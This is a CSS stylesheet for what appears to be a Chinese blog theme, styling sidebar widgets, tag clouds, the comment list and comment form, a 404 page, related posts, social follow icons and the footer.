#divLinkage ul {padding:5px;}
#divLinkage ul li {width:50%;float:left;padding:5px 10px;text-align:left;line-height:26px;}
#divLinkage ul li img {width: 16px;height: 16px;position: relative;top: -1px;margin-right: 2px;}
/*自定义模块*/.w_comment li a.comment_r p {line-height:15px;color:#555;margin-bottom:5px}
.w_comment li a.comment_r p.comment_author {color:#B5B5B5}
.w_comment li a.comment_r {color:#38485a;position:relative;margin-left:43px}
.w_comment li a {display:block}
#tab-title {width:100%;overflow:hidden;margin-bottom:5px;color:#282828;background-color:#F5F5F5}
#tab-title div {font-size:16px;width:50%;line-height:50px;float:left;height:50px;text-align:center;color:#808080;cursor:pointer}
#tab-title div.on {color:#32A5E7;background-color:#fff;}
#tab-content .investment_con_list {display:none}
#tab-content ul li {line-height:25px;}
.w_comment li {padding:10px;border-bottom:solid 1px #f0f0f0;line-height:20px;margin-bottom:0px;overflow:hidden}
#tab-content ul {position:relative;padding-bottom:20px;overflow:hidden;}
#tab-content ul li {float:left;width:100%;display:block;position:relative;}
#tab-content ul li:before {position:absolute;content:'';left:0.10rem;top:0;bottom:0;width:0.1rem;background-color:#efefef;}
#tab-content ul li a {display:block}
#tab-content ul li a:hover,.w_comment li a:hover {color:#282828}
#tab-content ul li i {position:absolute;left:-1px;top:9px;width:7px;height:7px;background-color:#32A5E7;border-radius:50%;-webkit-transition:all 0.2s;transition:all 0.2s;}
#tab-content ul li:hover i {width:11px;height:11px;background-color:#32A5E7;left:-3px;top:7px;}
#tab-content ul li .tab_post_title {display:block;padding:0 0 20px 15px;position:relative;font-size:14px;color:#666;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.sidebox ul.hotpost {padding:18px}
.hotpost li {clear:both;margin:0 0 20px 0;border-bottom:1px solid #eee;padding-bottom:10px}
.hotpost li a {overflow:hidden;position:relative;display:block}
.hotpost li img {width:75px;height:60px;float:left;border:1px solid #ddd;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}
.hotpost li .hotpost-left {margin-left:85px;overflow:hidden}
.hotpost .hot-post-title {display:block;line-height:normal;word-wrap:break-word;overflow:hidden;color:#555}
.hotpost .hot-post-info {color:#9A9A9A;font-size:12px;line-height:27px;margin-right:8px}
.w-readers {overflow:hidden;padding:10px}
.w-readers li {float:left;margin:0 10px 10px 0}
.w-readers li a {display:inline}
#sidebar-left .w-readers ul li {width:42px;height:42px;border-radius:10px}
#sidebar-left .w-readers img.avatar {width:42px;height:42px;border-radius:10px}
.w-readers img.avatar {width:47px;height:auto;border-radius:10px}
.w-readers img.avatar:hover {opacity:0.5}
.w_comment img {float:left;margin:0 8px 0 0;border-radius:50%;padding:1px;border:1px solid #e6e7e8}
.widge_tags {margin:15px}
.widge_tags a {color:#888;padding:3px 10px;font-family:inherit;display:inline-block !important;margin:0 5px 5px 0;list-style:none;background-color:#F5F5F5}
.widge_tags a:hover {background-color:#32a5e7;color:#fff}
.list_bookmarks {padding:10px;display:block;overflow:hidden}
.list_bookmarks  li {line-height:28px;text-align:-moz-center;text-align:center;width:50%;white-space:nowrap;overflow:hidden;margin:5px 0;text-overflow:ellipsis;float:left}
.widget_vfilm_recommend ul {padding:14px;}
/*liuyan*/#divComments ul {margin-top:-10px;padding:10px;}
#divComments ul li {position:relative;width:100%;height:70px;overflow:hidden;padding:10px 00px 65px 60px;border:0;border-bottom:1px solid #DDD;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-image:none;}
#divComments ul li:last-child {border-bottom:1px solid transparent;margin-bottom:-15px;}
#divComments ul li .zb_avatar {position:absolute;left:0px;top:12px;width:50px;height:50px;}
#divComments ul li img {width:50px;height:50px;border-radius:2px;margin:0;padding:0;-webkit-transition:.4s;-webkit-transition:-webkit-transform.4s ease-out;transition:transform.4s ease-out;-moz-transition:-moz-transform.4s ease-out;border:1px solid #dfdfdf;-webkit-box-shadow:0 0 10px #fff;box-shadow:0 0 10px #fff;}
#divComments ul li p {text-align:left;line-height:30px;height:30px;font-size:14px;display:block;margin:0 0 3px 0;padding:0;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
#divComments ul li small {text-align:left;line-height:20px;height:20px;overflow:hidden;font-size:11px;color:#999;display:block;border:0;margin:0;padding:0;}
#divComments ul li small i.fa {padding-right:3px;}
span.avatar_lf {display:inline-block;max-width:55%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
#divComments ul li p a img {width:22px;height:22px;border-radius:0;position:relative;top:5px;}
ul.divStatistics li,ul.authors li {display:inline-block;width:49%;}
/*最新文章替换*/#divPrevious ul {padding:10px;margin-top:-10px;}
#divPrevious ul li {text-align:left;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;width:99%;padding:0;border-bottom:1px dotted #cbcbcb;}
#divPrevious ul li:last-child {border-bottom:1px dotted transparent;margin-bottom:-15px;}
#divPrevious ul li:last-child {border-bottom:1px dotted transparent;}
#divPrevious ul li a {width:100%;display:block;padding:9px 0 12px 3px;}
li.clr:hover a {margin-left:6px;}
#divPrevious ul li .time {float:left;width:72px;height:36px;line-height:36px;text-align:center;color:#616161;font-size:9pt;background:#f2f2f2;font-family:arial;padding:0;}
#divPrevious ul li .title {height:36px;line-height:18px;overflow:hidden;font-size:14px;color:#3f3f3f;padding:0;padding-left:9pt;white-space:normal;}
#divPrevious ul li span.r {font-size:22px;width:30px;margin-right:2px;text-align:right;}
#divPrevious ul li span.y {font-size:9pt;margin-left:5px;position:relative;bottom:1px;}
/**/#divCalendar table {width:100%;text-align:center;}
#divCalendar caption {padding:5px 0 15px;font-size:15px;text-align:center;}
#divCalendar table thead th {padding:5px 3px;border:1px solid #eee;background-color:#fbfbfb;text-align:center;}
#divCalendar table tbody td {padding:5px 3px;border:1px solid #eee;background-color:#fbfbfb;text-align:center;}
#divCalendar table tbody td a {display:block;margin:0 3px;background-color:#22aeec;color:#fff;}
/*动态标签*/ul.divTags,ul.hottags {margin-top:4px;padding:4px;line-height:24px;}
#divTags ul li a,#hottags ul li a {height:auto;text-align:center;padding:0 5px;border:1px solid #ccc;background:#fafafa;border-radius:2px;font-size:12px;transition:background .2s;-moz-transition:background .2s;-webkit-transition:background .2s;-o-transition:background .2s;table-layout:fixed;word-break:break-all;float:left;width:31.3333%;margin:0 1% 8px 1%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
/*#divTags ul li,#hottags ul li {width:auto;white-space:nowrap;display:inline-block;padding:0;margin-right:6px;margin-bottom:10px;background:#F8F8F8;}
*/#divTags ul li.divTags0 a,#hottags ul li.divTags0 a {color:#003366;opacity:.9;}
#divTags ul li.divTags1 a,#hottags ul li.divTags4 a {color:#993300;opacity:.9;}
#divTags ul li.divTags2 a,#hottags ul li.divTags2 a {color:#05792D;opacity:.9;}
#divTags ul li.divTags3 a,#hottags ul li.divTags3 a {color:#16929D;opacity:.9;}
#divTags ul li.divTags4 a,#hottags ul li.divTags4 a {color:#CC0000;opacity:.9;}
#divTags ul li.divTags5 a,#hottags ul li.divTags5 a {color:#0B0B0B;opacity:.9;}
#divTags ul li.divTags6 a,#hottags ul li.divTags6 a {color:#B433FF;opacity:.9;}
#divTags ul li.divTags7 a,#hottags ul li.divTags7 a {color:#B37333;opacity:.9;}
#divTags ul li.divTags8 a,#hottags ul li.divTags8 a {color:#567E95;opacity:.9;}
#divTags ul li.divTags9 a,#hottags ul li.divTags9 a {color:#428BCA;opacity:.9;}
#divTags ul li.divTags10 a,#hottags ul li.divTags10 a {color:#33B0CA;opacity:.9;}
#divTags ul li.divTags0 a:hover,#hottags ul li.divTags0 a:hover {background-color:#003366;text-decoration:none;color:#fff;text-decoration:none;}
#divTags ul li.divTags1 a:hover,#hottags ul li.divTags1 a:hover {background-color:#993300;text-decoration:none;color:#fff;text-decoration:none;}
#divTags ul li.divTags2 a:hover,#hottags ul li.divTags2 a:hover {background-color:#05792D;text-decoration:none;color:#fff;text-decoration:none;}
#divTags ul li.divTags3 a:hover,#hottags ul li.divTags3 a:hover {background-color:#16929D;text-decoration:none;color:#fff;text-decoration:none;}
#divTags ul li.divTags4 a:hover,#hottags ul li.divTags4 a:hover {background-color:#CC0000;text-decoration:none;color:#fff;text-decoration:none;}
#divTags ul li.divTags5 a:hover,#hottags ul li.divTags5 a:hover {background-color:#0B0B0B;text-decoration:none;color:#fff;text-decoration:none;}
#divTags ul li.divTags6 a:hover,#hottags ul li.divTags6 a:hover {background-color:#B433FF;text-decoration:none;color:#fff;text-decoration:none;}
#divTags ul li.divTags7 a:hover,#hottags ul li.divTags7 a:hover {background-color:#B37333;text-decoration:none;color:#fff;text-decoration:none;}
#divTags ul li.divTags8 a:hover,#hottags ul li.divTags8 a:hover {background-color:#567E95;text-decoration:none;color:#fff;text-decoration:none;}
#divTags ul li.divTags9 a:hover,#hottags ul li.divTags9 a:hover {background-color:#428BCA;text-decoration:none;color:#fff;text-decoration:none;}
#divTags ul li.divTags10 a:hover,#hottags ul li.divTags10 a:hover {background-color:#33B0CA;text-decoration:none;color:#fff;text-decoration:none;}
#divTags ul li a:hover,#hottags ul li a:hover {border:1px solid transparent;}
#divTags ul.divTags,#hottags ul.hottags {margin:4px 0px -5px 0px;}
ul.divTags li {width:auto;line-height:30px;position:relative;padding:0;}
/*--评论 --*/#comments h3,#comments h4 {line-height:2;padding-bottom:5px;margin:10px 0 15px;border-bottom:1px solid #e2e2e2;color:#4693e9;font-weight:400;font-size:1.15em;width:99%;}
#comments .comment-tab {line-height:25px;border-bottom:1px solid #ddd;padding:5px 0 5px 5px;}
.come-comt {color:#333;}
.come-comt i.fa {margin-right:5px;font-size:18px;font-size:1.2em;}
.comment-text-center {cursor:pointer;text-align:center;margin:18px 0;font-size:16px;font-size:1.15em;color:#338A9C;font-weight:500;}
.comment-text-center i.fa {position:relative;font-size:1.2em;top:1px;}
#comments span.come-comt {font-weight:700;font-size:16px;color:#888;}
span.come-comt i.fa {font-size:1.3em;}
#comments span#comment_count {font-weight:normal;font-size:14px;color:#666;float:none !important;}
#comments h5 {margin:8px;}
#comments h4 span {margin-right:8px;}
#comments h4 span.jubao {float:right;margin-right:0;}
#comments h4 span.jubao small {color:#338A9C;}
#comments h4 span.jubao small:hover {color:#F05A28;}
.comt-box {width:100%;height:100%;overflow:hidden;margin:0 auto;text-align:center;}
.show-comments {width:69%;float:left;overflow:hidden;}
.show-sidebar {width:30%;float:right;margin-top:10px;}
#frmSumbit #inpName,#frmSumbit #inpEmail,#frmSumbit #inpHomePage,#frmSumbit #inpVerify {border:1px solid #eee;padding-left:10px;width:95.55%;height:44px;line-height:44px;color:#333;background:#FFFFFF;margin-bottom:0px;}
.form-name {margin-right:10px;}
.form-email {margin-right:10px;}
.form-group {margin-bottom:15px;margin-top:8px;}
.liuyan {float:left;width:32%;position:relative;}
#frmSumbit .input-inpVerify #inpVerify {height:30px;line-height:30px;width:96.4%;padding-left:10px;}
.form-inpVerify {float:left;width:33%;position:relative;min-height:1px;padding-right:15px;}
.commentpost .input-group-addon {border-left:1px solid #eee;position:absolute;right:-1px;top:1px;height:32px;padding:0;font-weight:400;line-height:1;color:#555;text-align:center;vertical-align:middle;}
.input-inpVerify {position:relative;display:inherit;border-collapse:separate;}
.input-group-addon img {height:100%;border-bottom-right-radius:3px;border-top-right-radius:3px;}
.commentpost label {height:auto;overflow:hidden;clear:left;float:left;line-height:15px;border-color:#CCC;border-style:solid;border-width:1px 0 1px 1px;margin:0;padding:6px 10px;}
#frmSumbit p {padding:0;margin:10px 0;line-height:30px;}
#frmSumbit .button {color:#FFFFFF;background-color:#3690cf;height:30px;width:88px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;border-radius:4px;}
#frmSumbit .button:hover {background-color:#57bdf7;cursor:pointer;}
.msg .msgimg img {clear:left;float:left;margin-right:10px;padding:2px;height:60px;width:60px;border:1px solid #ddd;background-color:#f1f1f1;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-webkit-transition:0.4s;-webkit-transition:-webkit-transform 0.4s ease-out;-moz-transition:-moz-transform 0.4s ease-out;transition:transform 0.4s ease-out;}
.msgarticle img {margin-top:2px;padding:0 2px;}
#comments .msg {font-size:12px;line-height:22px;border:1px solid #ddd;padding:10px;margin-top:18px;margin-bottom:10px;border-radius:5px;}
#comments .msg:hover {background:#FBFBFB;border:1px dotted #bbb;}
#comments .msg .msgarticle img {margin-top:0;position:relative;top:4px;}
#cancel-reply small {margin:0 10px;color:#ff6f3d;font-weight:500;}
#comments .msg .msgname {color:#999999;padding-top:2px;}
#comments .msg .msgarticle {color:#666;padding-top:5px;padding-bottom:3px;min-height:30px;line-height:30px;margin-left:70px;}
#comments .msg .msgarticle strong {font-weight:bold;}
#comments .msg .msgarticle .msg {margin-top:10px;margin-bottom:5px;padding-top:10px;padding-left:12px;border-bottom:none;border-top:none;border:1px solid #E0DDDD;border-radius:5px;box-shadow:0 0px 0px transparent;}
.msg .msgarticle .msg .msgname .dot {display:none;}
a.comment_at {padding:2px 5px 3px 5px;border:1px solid #ddd;border-radius:4px;color:#F35532;font-weight:bold;margin-right:5px;}
#logo404 {background-color:#FFFFFF;background-image:url(../include/logo.png);background-repeat:no-repeat;background-position:center center;padding-top:60px;padding-bottom:60px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#9EAA99;box-shadow:0 0 4px rgba(0,0,0,0.25);}
#cw404 {width:720px;margin:20px auto;}
#cw404 h1 {font-size:18px;line-height:60px;font-weight:normal;text-align:center;}
#cw404 .kuang {font-size:14px;border:1px solid #9EAA99;border-radius:3px;box-shadow:0 0 4px rgba(0,0,0,0.25);padding:20px;background-color:#FFFFFF;}
#cw404 #ts404 {text-align:center;}
span.LevelName {background-color:#2F889A;color:#fff !important;font-size:12px;margin:0 5px 0 1px;opacity:0.9;padding:2px 7px 2.5px;border-radius:3px;cursor:pointer;}
span.aulevel1 {background-color:#de3009;}
span.aulevel2 {background-color:#d9534f;}
span.aulevel3 {background-color:#5cb85c;}
span.aulevel4 {background-color:#3AB2CE;}
span.aulevel5 {background-color:#428bca;}
.msgname a {margin-right:5px;}
.msgname span a {margin-left:5px;margin-right:0;}
.msgtxt span:last-child {font-size:12px;}
.commentlist .comment {list-style:none;border-top:1px solid #ddd;}
.commentlist li.comment ul.children {margin-left:20px;}
.commentlist .depth-1 {margin:10px 0 10px 0;}
.commentlist li {position:relative;}
.commentlist .comment-body {padding:5px 0 5px 0}
.commentlist .comment-body:hover {background:#fafafa url(images/bg2.png) repeat;}
.commentlist p {margin:5px 0 5px 50px;line-height:22px;}
.reply a:link,.reply a:visited {text-align:center;font-size:12px;}
.datetime {font-size:12px;color:#aaa;text-shadow:0px 1px 0px #fff;margin-left:50px;}
.commentmetadata {font-size:12px;color:#aaa;text-shadow:0px 1px 0px #fff;margin-left:50px;}
ol.commentlist li div.vcard img.avatar {width:40px;height:40px;position:relative;float:left;margin:4px 6px 0 0;padding:2px;border:1px solid #ddd;background:#fff;}
ol.commentlist li div.floor {float:right;color:#bbb}
#respond {padding:5px 10px 10px;overflow:hidden;}
#respond_box {clear:both;border-top:1px solid #ddd;}
#respond h3 {margin:5px 0 6px 0;}
#comment {background:#fff;}
#comments .msg:hover .commentpost {background:#FBFBFB;}
#commentform p {color:#333;}
#commentform label {color:#868686;}
#commentform input {border:1px solid #ddd;width:160px;margin:4px 5px 4px 0;padding:3px;box-shadow:inset 2px 3px 5px #eee;}
#commentform input:focus {border:1px solid #ccc;}
#commentform textarea {width:95%;height:120px;font-size:13px;padding:4px;margin:4px 0 0 0;border:1px solid #ddd;box-shadow:inset 2px 3px 5px #eee;}
#commentform textarea:focus {border:1px solid #ccc;}
#commentform input#submit,#commentform input#reset {width:110px;height:32px;background:#606060;color:#fff;border:1px solid #e5e5e5;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:4px;line-height:28px;text-align:center;margin-top:8px;box-shadow:none;}
#commentform #submit:hover,#commentform #reset:hover {font-weight:bold;}
#real-avatar .avatar {float:right;padding:2px;border:1px solid #ddd;background:#fff;margin-right:20px;_margin-right:10px;}
.commentpost h4 i.fa {margin-right:5px;}
#comments .msg .msgimg img.avatar:hover {-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}
#comment-tools {width:100%;overflow:hidden;margin:0 auto;text-align:center;}
.tools_title {float:left;border:1px solid #ddd;border-bottom:none;display:block;margin:0;padding:7px 0px 7px 5px;border-top-left-radius:5px;border-top-right-radius:5px;width:99%;text-align:left;}
.tools_text {width:99%;float:left;border:1px solid #ddd;}
#txaArticle {width:100%;height:120px;line-height:180%;border:0px solid #ddd;padding:5px 5px 5px 8px;font-size:14px;}
#comment-tools a {padding:1px 5px;color:#666;cursor:pointer;font-size:15px;font-size:16px;font-size:1.15em;}
#comment-tools i.fa {color:#0069b3;}
span.com-title {margin-left:5px;font-size:14px;font-size:1.0em;color:#333;font-weight:500;}
#faces {padding:1px 3px;}
#faces i.fa {font-size:1.2em;font-size:17px;cursor:pointer;}
#UbbFrame {margin:6px 0 0px;/* padding-top:5px;border-top:1px solid #ddd;*/}
#ComtoolsFrame {*display:none;margin-top:-20px;padding:25px 0 5px}
#ComtoolsFrame img {display:inline-block;margin:0;padding:3px 3px 0 3px}
#ComtoolsFrame img:hover {background-color:#eee;cursor:pointer}
#comments .msg .msgarticle .noimg .msgimg img {display:none!important;}
#comments .msg .msgarticle ul.msgarticle {margin-left:0;}
#comments .msg .msgarticle .noimg .msgtxt .msgarticle .noimg {margin-left:0px;margin-top:15px;margin-bottom:5px;}
#comments .msg .msgarticle .noimg .msgarticle {padding-top:10px;margin-left:0;}
#comments .msg .msgarticle #comment {visibility:visible !important;animation-name:fadeInDown !important;}
#comments .msg .msgarticle p {padding-top:10px;}
#comments .msg .msgarticle form#frmSumbit p {margin-bottom:5px;padding-top:5px;}
.msgname .dot {font-size:13px;color:#d1d1d1;display:inline-block;margin-left:12px;font-weight:400;letter-spacing:2px;float:right;opacity:.8;}
.msgname .dot.shafa {color:#d11a1a;font-size:12px;}
.msgname .dot.yizi {color:#ef8f31;font-size:12px;}
.msgname .dot.bandeng {color:#ba8147;font-size:12px;}
.msgname .dot.liangxi {color:#cd7bfe;font-size:12px;}
.msgname .dot.diban {color:#8ea4ba;font-size:12px;}
.msgarticle #ComtoolsFrame {height:52px;overflow:hidden;}
.msgname:hover .comment-reply-link {display:block;}
.msgtxt {position:relative;font-size:14px;font-size:1.2em;}
.msgname a.comment-reply-link {background:#EDEDED;display:none;padding:0 10px;border:1px solid #ddd;border-radius:2px;position:relative;top:-1px;font-size:12px;float:right;}
.msgname a.comment-reply-link:hover {background:#3690cf;color:#fff;border:1px solid transparent;font-size:12px;}
#comments span.iliuyan {float:right;margin-right:0;}
#comments span.iliuyan a {font-size:13px;font-size:0.95em;color:#999;}
#comments span.iliuyan a:hover {color:#3690cf;}
span.WB-OS {position:relative;top:-2px;letter-spacing:3px;}
span.WB-OS img {width:16px;height:16px;padding:0;}
#comments .msg .msgarticle span.WB-OS {top:-7px;}
#comments-nav {text-align:center;margin-top:18px;}
.com-page-list a {position:relative;margin-right:5px;padding:2px 8px;margin-left:-1px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:2px;}
.com-page-list a.on,.com-page-list a:hover {color:#fff;background:#3690cf;border:1px solid transparent;}
.com-page-list.pagination {padding:10px 0 15px 0;}
.single-avatar.vip2 {display:inline-block;padding:3px;width:70px;height:70px;background:url(images/avatar_yonghui.png) no-repeat;}
.single-avatar.vip1 {display:inline-block;padding:3px;width:70px;height:70px;background:url(images/avatar_puhui.png) no-repeat;}
.single-avatar.vip1 img,.single-avatar.vip2 img {padding:0;}
.single-avatar.vip3,.single-avatar.avatar_chunjie {display:inline-block;padding:4px;width:70px;height:70px;background:url(images/avatar_admin.png) -1px 0 no-repeat;}
.msgimg {position:relative;}
#comments .msg .msgarticle .msg i.author-ident {display:none;}
.commentlist .pagination {margin:0 auto -10px;text-align:center;}
.interact-bar {position:relative;cursor:default;min-height:20px;margin:5px auto 0;text-align:justify;font-size:13px;color:#9195a3;}
.interact-bar a.comment-reply-link {margin-left:6px;font-size:13px;color:#9195a3;}
.interact-bar a.comment-reply-link:hover{color:#4693e9;}
.interact-bar a.comment_at {padding:0px 5px 0px 5px;border:1px solid #ddd;border-radius:4px;color:#F35532;font-weight:bold;margin-right:5px;}
.interact-bar span.spot {color:#e1e1e1;padding:0 10px 0 5px;}
.interact-bar span.spot:after {content:'';position:absolute;top:10px;width:3px;height:3px;border-radius:10px;background-color:#42a1ff;-webkit-transform:rotate(135deg) translate(1px,2px);transform:translate(25%,-50%);}
/*推荐*/.tuijian {position:relative;margin-bottom:15px;}
.tuijian  a {border:1px solid #ddd;position:relative;display:block;width:100%;overflow:hidden;color:#fff}
.tuijian  a span {position:absolute;bottom:0;left:0;width:100%;font-size:14px;overflow:hidden;color:#FFF;text-align:center;white-space:nowrap;text-overflow:ellipsis;background:rgba(0,0,0,0.5);padding:9px 10px;text-shadow:1px 1px 2px #000;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}
.tuijian a:hover span {background:rgba(0,0,0,0.7);}
.tuijian  img {height:auto;width:100%}
.widget_vfilmtime_ad {-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.widget_vfilmtime_ad img {width:100%}
.follow-title {text-align:center;font-size:14px}
.follow-list {text-align:center;margin-top:-5px;margin-bottom:5px;}
.follow-list a {display:inline-block;*display:inline;zoom:1;vertical-align:top;width:40px;height:41px;margin-top:16px;background:url(images/follow-icon.png?20150317);background-repeat:no-repeat;margin-right:5px;}
.follow-list a:hover {opacity:0.8}
.follow-list a:last-child {margin-right:0;}
.follow-list a.follow-weibo {background-position:0px 0px}
.follow-list a.follow-qzone {background-position:-60px 0px}
.follow-list a.follow-renren {background-position:-120px 0px}
.follow-list a.follow-douban {background-position:-180px 0px}
.follow-list a.follow-tweibo {background-position:-240px 0px}
.follow-list a.follow-app {background-position:0px -60px}
.follow-list a.follow-mail {background-position:-60px -60px}
.follow-list a.follow-tudou {background-position:-120px -60px}
.follow-list a.follow-youku {background-position:-180px -60px}
.follow-list a.follow-weixin {background-position:-240px -400px}
.follow-list a.follow-tqq {background-position:0px -200px}
.follow-weixin-img .dialog-close {right:10px;top:14px;font-size:24px}
.follow-2wm {text-align:center;position:relative}
.follow-2wm img {width:100%;height:auto}
.post-share {position:relative;overflow:hidden;margin:20px 0}
.post-share p {float:left;position:relative;margin-top:3px;font-size:15px}
#post .post-like {float:left}
.post-like .btn-comments {color:#ffffff;background-color:#5cb85c;border-color:#4cae4c}
.post-like .btn-like {color:#ffffff;background-color:#f66;border-color:#f66;margin-right:10px}
.post-like .btn-like:hover,.post-like .btn-comments:hover {background-color:#ddd;border-color:#ddd}
#related {overflow:hidden;background:#fff;position:relative;margin-bottom:20px;background-clip:padding-box;-webkit-box-shadow:0 1px 2px rgba(71,73,72,0.25);-moz-box-shadow:0 1px 2px rgba(71,73,72,0.25);box-shadow:0 1px 2px rgba(71,73,72,0.25);border-top:1px solid transparent;border-color:#ebedf1;padding-bottom:10px;}
.related-title {padding:5px 15px;line-height:35px;text-transform:none;clear:both;font-size:16px;border-bottom:1px solid #EEEEEE;}
.related-title:before {content:" ";background-color:#32a5e7;width:3px;height:23px;position:absolute;top:11px;left:0;}
.related_img {padding:10px;overflow:hidden}
.related_img li {float:left;overflow:hidden;width:25%}
.related_img li a {display:block;position:relative;margin:10px;float:none}
.related_img li a img {width:100%;height:116px;align-self:center;object-fit:cover;}
.related_img li a h2 {font-weight:normal;height:38px;font-size:14px;line-height:20px;margin-top:5px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;}
#comments,#respond_box {position:relative;background:#fff;padding:0px 20px;border:1px solid #ebedf1;transition-duration:.5s;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;border-radius:2px;box-shadow:0 1px 3px 0 rgba(0,0,0,.08);}
.commentlist {padding-bottom:20px;}
#comments .comments-box,#respond_box {background-color:#fff;margin-bottom:35px;background-clip:padding-box;-webkit-box-shadow:0 1px 2px rgba(71,73,72,0.25);-moz-box-shadow:0 1px 2px rgba(71,73,72,0.25);box-shadow:0px 1px 2px rgba(71,73,72,0.25);border-top:1px solid transparent;border-color:#ebedf1;}
#respond {padding:15px 28px 30px 28px}
#ds-thread {background:#fff;padding:15px}
.comment-list {padding:30px 30px 20px}
.comment-list li {margin:10px 0;border-bottom:1px solid #eceef1;margin-left:70px;position:relative;padding-bottom:20px;margin-bottom:20px}
.comment-body {display:block;padding:10px 0;overflow:hidden}
.comment-text {font-size:15px;line-height:25px;color:#31343b}
.comment-text p {}
.comment-text a {}
.comment-author-right {float:right;font-size:14px}
.cancel-comment-reply {position:relative;display:block;padding:10px 0}
.cancel-comment-reply .real-avatar {float:right}
.comment_registration {text-align:center;background-color:#f3f3f3;padding:50px 0;margin-bottom:15px}
.comment_registration p {}
.datetime,.reply,.comment-floor {color:rgba(0,0,0,0.4)}
.reply {text-align:right;font-size:12px;margin-top:0}
.reply_floor_first,.reply_floor_second,.reply_floor_third {padding:4px 8px;color:#FFF;font-size:14px}
.reply_floor_first {background:#EF5E63}
.reply_floor_second {background:#FFA41F}
.reply_floor_third {background:#6698DE}
/*.author {position:absolute;left:-70px}
.author img {padding:4px;border:1px solid #ddd;width:50px;height:50px;border-radius:50px}
*/.comment_right {position:relative;overflow:hidden;padding-bottom:14px}
.comment-author {margin-bottom:10px}
.name {font-size:14px}
.children li {margin-left:0;padding:10px;border-bottom-width:0;border:1px solid #EFEFEF;border-radius:2px;background-color:#fbfbfb;margin-bottom:10px;margin-top:0}
.children li .author {position:relative;left:initial;float:left;margin-right:20px}
.children li .comment_right {font-size:12px;padding-bottom:0}
.children li .comment_right .comment-author {margin-bottom:5px;line-height:20px}
.children li .comment_right span {font-size:12px}
.children li .comment_right .reply {position:absolute;right:0;top:0}
.children .comment-body {padding:0}
.children img.avatar {width:35px;height:35px}
.children .comment-text {border:0;font-size:14px}
.children .comment-reply {margin-right:12px}
.children li .children {margin:0 8px;margin-top:20px}
.children li .children li {padding:5px;}
.comment-navi {text-align:right}
.comment-navi a,.comment-navi span {margin:0 2px;padding:4px 4px;display:inline-block}
.comment-navi a:hover {border-bottom:2px solid #999}
.comment-navi a.prev:hover,.comment-navi a.next:hover {border:none}
.comment-navi span.current {border-bottom:2px solid #999}
#loading-comments {display:none;text-align:center;font-size:16px;color:#CACACA;margin-bottom:20px;padding:30px}
#comments-navi {text-align:center;padding:0 30px;padding-bottom:30px}
#comments-navi .page-numbers {margin:0 2px 2px 2px;padding:4px 14px;color:#5F5F5F;white-space:nowrap;display:inline-block;border-radius:2px;background-color:#F9F9F9}
#comments-navi a:hover {background:#32a5e7;color:#fff}
#comments-navi .current {color:#FFF;background:#32a5e7}
#commentform #comment-author-info {padding:5px 0}
#commentform #comment-author-info p {color:#999;font-size:14px}
.comment-smiley {margin-bottom:10px}
#commentform input {margin-right:10px;position:relative;border:1px solid #D9DADA;border-radius:2px;height:34px;padding:3px 5px;outline:none;width:220px;box-shadow:none;margin-bottom:10px}
#commentform .comment-textarea {border:1px solid #ccd4d9;border-radius:2px;padding:4px 0 0 4px;background-color:#fff;position:relative;margin-bottom:20px}
#commentform .comment-textarea textarea {width:100%;resize:none;overflow-x:hidden;overflow-y:auto;border:none;line-height:22px;font-size:14px;outline:0;color:#666;height:108px}
#commentform textarea:focus {border:0}
#commentform input#submit {color:#ffffff;background-color:#32a5e7;border-color:#32a5e7;height:45px;width:120px;margin:0;padding:0;font-size:16px;line-height:normal}
#commentform input#submit:hover {background-color:#0B0B0B;border-color:#0B0B0B}
#commentform input#comment_mail_notify {width:20px;height:15px;margin-top:10px}
.msgimg i.author-ident {top:39px;left:39px;}
#comments .msg .msgarticle .msg .msgimg i.author-ident {top:43px;}
.msgimg i.author-ident.author1 {background-position:-50px -0px;}
.msgimg i.author-ident.author2 {background-position:-50px -25px;}
.msgimg i.author-ident.author3 {background-position:-50px -50px;}
.msgimg i.author-ident.author4 {background-position:-50px -123px;}
.msgimg i.author-ident.author5,.msgimg i.author-ident.author6 {background-position:-50px -75px;}
.single-avatar.vip2 {display:inline-block;padding:3px;width:70px;height:70px;background:url(images/avatar_yonghui.png) no-repeat;}
.single-avatar.vip1 {display:inline-block;padding:3px;width:70px;height:70px;background:url(images/avatar_puhui.png) no-repeat;}
.single-avatar.vip1 img,.single-avatar.vip2 img {padding:0;}
.single-avatar.vip3,.single-avatar.avatar_chunjie {display:inline-block;padding:4px;width:70px;height:70px;background:url(images/avatar_admin.png) -1px 0 no-repeat;}
/*footer*/#footer {width:100%;position:relative;clear:both;z-index:1;background:#0B0B0B;color:#f1f1f1;overflow:hidden;background-color:#363e49;border-top:4px solid #32a5e7;text-align:center;background-image:url(images/footbg.jpg);background-repeat:repeat;}
#footer-bottom {width:1230px;margin:0 auto;position:relative;display:block;overflow:hidden}
#footer-box {width:100%;margin:0 auto}
.nav-foot {margin:20px 0;overflow:hidden;width:100%}
.nav-foot p,.nav-foot a {color:#f1f1f1}
.credit i.fa,.nav-foot a {margin:0 5px;}
.footernav a:last-child {margin-right:0;}
a.beian-ico img {position:relative;top:-2px;height:16px;padding-right:3px;}
.nav-foot a:hover,.partners a:hover {color:#fff}
.credit {overflow:hidden;float:left}
#totop {display:none;position:fixed;bottom:100px;width:48px;height:48px;line-height:48px;background:#282828;color:#fff;text-align:center;cursor:pointer;font-size:15px;border-radius:3px;z-index:9999}
#totop:hover {background:#32a5e7;color:#FFF}
.search {margin-bottom:10px;width:250px;}
